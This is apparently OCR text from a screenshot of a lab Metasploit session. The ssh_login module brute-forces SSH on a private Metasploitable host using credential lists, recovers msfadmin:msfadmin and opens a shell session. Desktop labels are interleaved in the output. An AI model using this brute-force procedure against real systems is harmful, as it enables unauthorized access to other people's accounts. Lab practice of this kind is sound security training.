 msf6 > use scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.229.128
RHOSTS ⇒ 192.168.229.128
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPAS
S_FILE /home/kali/Desktop/root_userpass.txt
USERPASS_FILE ⇒ /home/kali/Desktop/root_userpass.t
xt
Documents
msf6 auxiliary(scanner/ssh/ssh_login) > run
Pictures
[*] 192.168.229.128:22 - Starting bruteforce
Videos
Downloads
^C[*] Caught interrupt from the console...
S_FILE /home/kali/Desktop/userpass.txt.save
USERPASS_FILE ⇒ /home/kali/Desktop/userpass.txt.save
msf6 auxiliary(scanner/ssh/ssh_login) > run
Browse Network
[*] 192.168.229.128:22 - Starting bruteforce
[+] 192.168.229.128:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(ad
m),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(a
dmin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UT
C 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.118.128:35167 → 192.168.229.128:22) at 2023-01-07 12:03:45 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed